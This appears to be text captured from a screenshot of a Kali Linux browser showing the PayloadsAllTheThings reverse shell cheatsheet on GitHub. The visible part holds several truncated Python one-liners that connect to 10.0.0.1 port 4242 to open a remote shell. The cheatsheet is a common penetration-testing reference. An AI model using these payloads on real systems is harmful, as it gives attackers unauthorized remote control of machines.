 1 2 3 4 2 11:25
192.168.162.7/n8pji3yeacc Pylington Cloud | The best PayloadsAllTheThings/Re
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology and Resources/Reverse Shell Cheatsh
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
588 lines (443 sloc) 22.6 KB Raw Blame
Python
Linux only
IPv4
export RHOST="10.0.0.1";export RPORT=4242;python -c 'import socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),
python -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",4242));os.dup2(s.
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",4242));os.
python -c 'import socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",4242));s
IPv4 (No Spaces)
python -c 'socket=__import__("socket");os=__import__("os");pty=__import__("pty");s=socket.socket(socket.AF_INET,socket.SOC
Transferring data from user-images.githubusercontent.com…